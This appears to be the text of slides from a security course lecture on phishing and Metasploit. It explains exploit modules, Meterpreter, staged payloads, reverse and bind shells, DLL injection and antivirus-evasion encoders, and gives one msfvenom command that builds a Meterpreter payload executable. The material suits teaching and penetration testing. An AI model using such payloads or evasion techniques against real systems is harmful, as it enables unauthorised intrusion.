

Slide 67



Slide 68


Slide 69



Slide 70


Slide 71


Slide 72
You don’t need to get fancy…
We’ve seen fancy phishing attempts (previous slides) and crude ones
Ex: Go to this Google Form and enter your password
They all work! ☹

Slide 73



Slide 74


Slide 75
Vulnerability Exploitation
Core Impact
Immunity Sec Canvas
Metasploit
Individual tools/scripts/code for individual exploits. (See https://www.exploit-db.com/ for examples)

Slide 76

Metasploit
https://twitter.com/JackRhysider/status/1095095178078113792

Slide 77
Metasploit
Both Free/Community and Paid/Commercial versions
Widely used in the community
Framework that offers you exploits as well as post-exploitation tools
Great online step-by-step: https://www.offensive-security.com/metasploit-unleashed/

Slide 78
Meterpreter
Meterpreter is an advanced, dynamically extensible payload that (for Windows uses in-memory DLL injection) stagers and is extended over the network at runtime. It communicates over the stager socket and provides a comprehensive client-side Ruby API. It features command history, tab completion, channels, and more.
aka a shell but better.

Slide 79
Metasploit Modules
Exploits
Service-side - fires an exploit at the target
Client-side - Metasploit listens for an incoming connection (most often as a web server) then delivers exploit
Payloads
Single - self-contained payload
Stager
Stages

Slide 80
Metasploit Modules
Auxiliary – scanners/brute forcers/other useful tools
Encoders - alter shellcode to evade detection
NOPs - allows for creating NOP sleds
Post – post exploitation modules to maintain/expand access
Evasion – antivirus (primarily Defender) evasion techniques

Slide 81
Exploits: Active vs. Passive
Active:
Exploit a listening service
Runs in the foreground until it completes or fails (in msfconsole can background it with “exploit -j” - makes it a job)
Passive:
Listen for the connection then return the exploit

Slide 82
Metasploit Interfaces
msfconsole -- This is the one to use. Custom Metasploit command prompt
msfvenom create a Metasploit payload in various formats and encode it to help evade IPS/AV/etc.
msfd -- Daemon listening on 55554 that offers msfconsole to anyone connecting (NO AUTH or ENCRYPTION)
msfweb -- starts a web-based Metasploit interface on port 55555, NO AUTH nor ENCRYPTION
msfcli -- CLI single-command input, useful for scripts

Slide 83
Payloads: Single, Stagers and Stages
Singles are just that, a single payload
Self-contained code for communicating with a target and performing an action on it
Small and simple, good when communication is unidirectional.
Examples: adduser, exec
Other payloads are broken down into stages and stagers.
Stager: load the stage across the network and communicate with it.
Stage: the thing you’re going to do to the target.
Stagers tend to be small and simple: bind_tcp and reverse_tcp
Stages more complex: shell, Meterpreter, VNC

Slide 84
Why Use Stages For a Payload?
Meterpreter and other payloads can be quite large
Some vulnerabilities give you a limited in how much data you can write/overwrite
Establish a beachhead and then use that beachhead to load larger stages

Slide 85
Stager Examples
reverse_tcp: Reverse connection to TCP port
bind_tcp: Listen on a TCP port
bind_ipv6_tcp: Listen on a TCP port using IPv6
reverse_http: tunnel over packets vs an open connection – use http or https for stealth
reverse_ipv6_tcp: Reverse TCP over ipv6

Slide 86

Bind vs Reverse Shell

Slide 87
Stage Examples
shell: cmd.exe access (Windows) or bash (Linux)
x64/shell: cmd.exe access of 64-bit Windows OSes
meterpreter (and x64/): full environment for world domination
vncinject: VNC GUI control
dllinject: Inject DLL of your choice into memory

Slide 88
DLL Injection (Windows)
Reflective DLL used by default
DLL copied to memory
Will not show up in “tasklist /m” command or other DLL listing tools
Older “patchup” method available
loads DLL by patching the Windows API call associated with injecting code
This only resides in memory and is not persistent

Slide 89
msfconsole as a Shell
Tab auto-complete
Tab-Tab shows the list of matches so far
clear or CTRL-L to clear screen
up and down arrows scroll through history
No pipes or redirects

Slide 90
msfvenom
Replaced msfpayload and msfencode
One stop shop for standalone payload generator
For those times when you want something smaller than Metasploit/Meterpreter or have a different method to get the payload to the victim system

Slide 91
msfvenom
msfvenom –p –f
–p : payload to use
–f : format of the payload (tons, raw or exe most used)
Ex: msfvenom -p windows/meterpreter/bind_tcp -f exe -o output.exe
Helpful reference guide: http://netsec.ws/?p=331

Slide 92

